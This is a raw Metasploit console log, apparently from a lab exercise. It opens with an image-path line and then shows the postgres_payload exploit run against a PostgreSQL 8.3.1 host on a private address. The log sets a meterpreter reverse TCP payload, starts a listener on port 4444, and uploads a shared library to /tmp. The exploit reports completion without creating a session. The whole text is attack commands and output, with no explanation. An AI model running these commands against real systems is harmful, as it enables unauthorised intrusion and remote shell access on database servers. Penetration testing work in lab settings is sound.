 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.136.129
rhost => 192.168.136.129
msf6 exploit(linux/postgres/postgres_payload) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.136.129:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/afAWTQAe.so, should be cleaned up automatically
[*] Exploit completed, but no session was created.